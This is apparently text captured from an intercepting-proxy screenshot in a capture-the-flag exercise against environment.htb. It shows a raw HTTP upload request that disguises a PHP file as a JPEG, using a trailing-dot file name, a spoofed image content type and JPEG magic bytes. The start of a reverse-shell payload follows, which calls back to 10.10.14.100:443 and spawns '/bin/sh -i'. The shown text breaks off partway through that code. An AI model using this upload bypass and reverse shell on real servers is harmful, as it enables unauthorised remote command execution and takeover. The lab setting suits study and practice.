 http://environment.htb
Drop
Forward
1 POST /upload HTTP/1.1
2 Host: environment.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://environment.htb/management/profile
8 Content-Type: multipart/form-data; boundary=----geckoformboundarya147176291eaabbf45b9611b47952179
9 Content-Length: 101902
10 Origin: http://environment.htb
11 Sec-GPC: 1
12 Connection: keep-alive
13 Cookie: XSRF-TOKEN=
laravel_session=
14 Priority: u=0
15
16 ------geckoformboundarya147176291eaabbf45b9611b47952179
17 Content-Disposition: form-data; name="_token"
18
19 VuWsj5cUkVdAeIthrpLKnvaM70aDV7VWutuCg5JI
20 ------geckoformboundarya147176291eaabbf45b9611b47952179
21 Content-Disposition: form-data; name="upload"; filename="image.php."
22 Content-Type: image/jpeg
23
24 ÿØÿà JFIF
25 <?php
26 set_time_limit (0);
27 $VERSION = "1.0";
28 $ip = '10.10.14.100';
29 $port = 443;
30 $chunk_size = 1400;
31 $write_a = null;
32 $error_a = null;
33 $shell = 'uname -a; w; id; /bin/sh -i';
34 $daemon = 0;
35 $debug = 0;
36
37 if (function_exists('pcntl_fork')) {
38
39 $pid = pcntl_fork();
Pretty